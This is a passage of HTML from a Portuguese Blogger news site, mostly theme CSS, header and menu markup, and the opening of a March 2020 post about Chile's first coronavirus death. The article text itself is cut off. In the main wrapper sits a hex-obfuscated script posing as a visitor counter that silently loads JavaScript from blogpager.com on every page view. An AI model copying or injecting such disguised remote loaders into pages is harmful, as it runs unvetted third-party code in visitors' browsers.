.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html"},"headline":"Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos","description":"   Jaime Mañalich, Ministro da Saúde do Chile, confirmou a primeira morte causada pela covid-19 no país. Em publicação no Twitter, ele infor...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/s640/Foto+42+%2528100_1100zip%2529.jpg"],"datePublished":"2020-03-21T15:16:00-03:00","dateModified":"2020-03-21T15:21:17-03:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/NOTICIAS'>NOTICIAS</a><em class='delimiter'></em><span class='current'>
Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "NOTICIAS", "@id": "https://www.tvalvo.com/search/label/NOTICIAS" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos", "@id": "https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html" } }] }
            </script>
<h1 class='entry-title'>Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2020-03-21T15:16:00-03:00'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div class="separator" style="clear: both; text-align: center;">
